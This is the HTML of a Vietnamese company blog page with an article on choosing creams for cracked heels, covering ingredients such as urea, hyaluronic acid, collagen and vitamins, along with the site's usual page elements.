<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div  class="page-title blog-featured-title featured-title no-overflow">

  	<div  class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div  class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" rel="bookmark"><time class="entry-date published" datetime="2020-10-22T17:27:42+07:00">22/10/2020</time><time class="updated" datetime="2021-01-24T11:51:23+07:00">24/01/2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main  id="main" class="">

<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-915" class="post-915 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Để điều trị nứt gót chân thì sử dụng </span><b>kem điều trị nứt gót chân</b><span style="font-weight: 400;"> là hợp lý. Nhưng nếu như bạn không chịu tìm hiểu về các loại kem mà chỉ sử dụng những sản phẩm được chia sẻ trên mạng, không có nguồn gốc rõ ràng thì rất dễ mua phải những sản phẩm gây kích ứng không phù hợp với da. </span><span style="font-weight: 400;">Dưới đây là một số kinh nghiệm lựa chọn kem mà bạn nên tham khảo.</span></p>
<h2><b>Kem trị nứt gót chân có thành phần dưỡng ẩm dành cho da khô</b></h2>
<p><span style="font-weight: 400;">Các sản phẩm dùng cho dưỡng ẩm cho da luôn rất quan trọng như:</span></p>
<ul>
<li><span style="font-weight: 400;">Urea – Tác dụng làm mỏng lớp sừng giúp dưỡng chất thấm đều vào da. Tuy nhiên, cũng đừng vì vậy mà bạn đánh giá cao thành phần này mà bạn cũng nên chọn kem có thành phần Urea vừa phải tùy thuộc quá trình điều trị.</span></li>
<li><span style="font-weight: 400;">Hyaluronic Acid – Tăng cường và duy trì độ ẩm cho tế bào da giúp da mềm mại và mịn màng hơn. Ngoài ra thành phần còn tăng cường độ ẩm cho da hạn chế tình trạng da khô và nứt nẻ.</span></li>
</ul>
<h2><b>Kem trị nứt gót chân để giảm nứt nẻ khô ráp</b></h2>
<p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://baolinhco.com.vn/lam-sao-de-chon-duoc-kem-tri-nut-got-chan-tot-nhat">Kem gót chân</a></span></p>
<p><span style="font-weight: 400;">Khi da chân bạn có một lớp sừng quá khô cứng, dày, và nứt nẻ nghiêm trọng thì bạn hãy tìm các loại sản phẩm có thành phần Urea. Đây là một loại thành phần có khả năng lột đi lớp sừng khô ráp bên ngoài mang lại lớp da chân mềm.</span></p>
<p><img decoding="async" class="aligncenter wp-image-668 size-full" src="https://baolinhco.com.vn/wp-content/uploads/nut-got-chan-o-nguoi-gia.jpg" alt="Gót chân bị chai cứng cần phải được điều trị bằng kem trị nứt gót chân" width="600" height="400" srcset="https://baolinhco.com.vn/wp-content/uploads/nut-got-chan-o-nguoi-gia.jpg 600w, https://baolinhco.com.vn/wp-content/uploads/nut-got-chan-o-nguoi-gia-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span style="font-weight: 400;">Tuy nhiên lưu ý rằng sau khi đã chữa được tình trạng khô ráp này thì bạn nên dừng luôn việc dùng kem có Urea vì Urea sẽ bào mòn lớp da khiến da của bạn trở nên mỏng và dễ tổn thương hơn.</span></p>
<h2><b>Kem trị nứt gót chân với các dưỡng chất làm đẹp vượt trội</b></h2>
<p><span style="font-weight: 400;">Chẳng hạn như Collagen – một dưỡng chất cực kỳ quen thuộc đối với phụ nữ ưa thích làm đẹp – vì nó có khả năng tăng độ đàn hồi cho làn da, làm chậm và ức chế quá trình lão hóa… Do đó, bạn nên lựa chọn kem có thành phần Collagen để sử dụng nhé.</span></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-1045 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20432'%3E%3C/svg%3E" alt="bảo vệ và làm mềm gót chân là việc bạn nên làm thường xuyên" width="768" height="432" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/got-chan-3.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/got-chan-3-510x287.jpg 510w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/got-chan-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1045 size-full" src="https://baolinhco.com.vn/wp-content/uploads/got-chan-3.jpg" alt="bảo vệ và làm mềm gót chân là việc bạn nên làm thường xuyên" width="768" height="432" srcset="https://baolinhco.com.vn/wp-content/uploads/got-chan-3.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/got-chan-3-510x287.jpg 510w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></p>
<h2><b>Kem trị nứt gót chân có vitamin giúp tăng tuần hoàn máu</b></h2>
<p><span style="font-weight: 400;">Như các bạn đã biết, Vitamin A và C có ích rất nhiều trong việc ngăn ngừa tình trạng khô da. Hơn nữa, Vitamin E lại giúp cho quá trình lưu thông, trao đổi chất và tuần hoàn máu khiến da trở nên khỏe mạnh hơn, đẹp hơn. Nên khi bạn tìm mua kem trị thì đừng nên bỏ qua sản phẩm có các thành phần vitamin này nhé.</span></p>
<p><span style="font-weight: 400;">Nhìn chung các tiêu chí để chọn lựa mua</span><b> kem điều trị nứt gót chân</b><span style="font-weight: 400;"> thật sự đơn giản chỉ cần bạn hiểu được làn da của mình là loại da nào để lựa chọn sản phẩm phù hợp thôi đúng không nào. Bạn cùng cần lưu ý về thành phần gây dị ứng da để tránh đi những đáng tiếc xảy ra nhé.</span></p>
<p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung"><strong>Mặt nạ ủ chân</strong></a></span></p>
<p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://baolinhco.com.vn/4-nguyen-nhan-gay-nut-got-chan-ban-nen-biet"><strong>4 nguyên nhân gây nứt gót chân bạn nên biết</strong></a></span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Ch%E1%BB%8Dn%20mua%20kem%20%C4%91i%E1%BB%81u%20tr%E1%BB%8B%20n%E1%BB%A9t%20g%C3%B3t%20ch%C3%A2n%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20an%20to%C3%A0n%2C%20hi%E1%BB%87u%20qu%E1%BA%A3&body=Check%20this%20out%3A%20https%3A%2F%2Fbaolinhco.com.vn%2Fchon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/&media=https://baolinhco.com.vn/wp-content/uploads/kem-got-chan-3.jpg&description=Ch%E1%BB%8Dn%20mua%20kem%20%C4%91i%E1%BB%81u%20tr%E1%BB%8B%20n%E1%BB%A9t%20g%C3%B3t%20ch%C3%A2n%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20an%20to%C3%A0n%2C%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/&title=Ch%E1%BB%8Dn%20mua%20kem%20%C4%91i%E1%BB%81u%20tr%E1%BB%8B%20n%E1%BB%A9t%20g%C3%B3t%20ch%C3%A2n%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20an%20to%C3%A0n%2C%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://baolinhco.com.vn/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/" title="Permalink to Chọn mua kem điều trị nứt gót chân như thế nào để an toàn, hiệu quả" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Bảo Linh				</h5>
				<p class="author-desc small">Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://baolinhco.com.vn/cac-cach-duoi-muoi-tu-nhien-trong-nha/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Các cách đuổi muỗi tự nhiên trong nhà</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" rel="next">Mặt nạ ủ chân có tốt không và cách sử dụng như thế nào cho đúng? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chon-mua-kem-dieu-tri-nut-got-chan-nhu-the-nao-de-an-toan-hieu-qua/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://baolinhco.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="vi" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='915' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
